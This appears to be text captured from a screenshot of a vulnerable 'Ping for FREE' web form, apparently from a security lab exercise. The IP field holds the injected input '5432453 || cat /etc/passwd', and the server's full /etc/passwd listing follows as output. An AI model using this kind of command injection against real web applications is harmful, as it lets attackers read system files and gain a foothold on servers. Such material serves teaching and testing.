 Ping for FREE
Enter an IP address below:
5432453 || cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false